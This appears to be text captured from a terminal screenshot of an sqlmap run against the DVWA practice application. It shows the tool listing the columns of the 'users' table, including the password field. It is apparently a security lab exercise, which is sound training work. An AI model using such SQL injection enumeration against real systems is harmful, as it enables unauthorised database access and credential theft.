 Apps Places Jul 28 3:20 PM 3% 71% 0.0 kB 0.0 kB
sean@dragon: ~
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12
[15:19:49] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:19:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:19:49] [INFO] retrieved:
[15:19:49] [WARNING] reflective value(s) found and filtering out
8
[15:19:49] [INFO] retrieved: user_id
[15:19:50] [INFO] retrieved: int
[15:19:50] [INFO] retrieved: first_name
[15:19:51] [INFO] retrieved: varchar(15)
[15:19:52] [INFO] retrieved: last_name
[15:19:53] [INFO] retrieved: varchar(15)
[15:19:54] [INFO] retrieved: user
[15:19:55] [INFO] retrieved: varchar(15)
[15:19:56] [INFO] retrieved: password
[15:19:56] [INFO] retrieved: varchar(32)
[15:19:57] [INFO] retrieved: avatar
[15:19:58] [INFO] retrieved: varchar(70)
[15:19:59] [INFO] retrieved: last_login
[15:20:00] [INFO] retrieved: timestamp
[15:20:01] [INFO] retrieved: failed_login
[15:20:02] [INFO] retrieved: int
Database: dvwa
Table: users
[8 columns]
+--------------+-------------+
| Column       | Type        |
+--------------+-------------+
| user         | varchar(15) |
| avatar       | varchar(70) |
| failed_login | int         |
| first_name   | varchar(15) |
| last_login   | timestamp   |
| last_name    | varchar(15) |
| password     | varchar(32) |
| user_id      | int         |
+--------------+-------------+
[15:20:02] [INFO] fetched data logged to text files under '/home/sean/.local/share/sqlmap/output/
[*] ending @ 15:20:02 /2025-07-28/
┌──(sean㉿dragon)-[~]
└─$